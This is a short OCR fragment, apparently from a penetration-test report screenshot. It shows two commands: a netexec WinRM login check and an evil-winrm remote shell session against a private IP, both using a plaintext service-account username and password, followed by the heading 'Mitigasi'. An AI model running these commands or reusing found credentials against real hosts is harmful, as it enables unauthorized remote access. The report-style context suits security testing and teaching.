
netexec winrm 172.16.8.139 -u 'evasvc' -p
'Serviceworks1'
evil-winrm -i 172.16.8.139 -u 'evasvc' -p
'Serviceworks1'
Mitigasi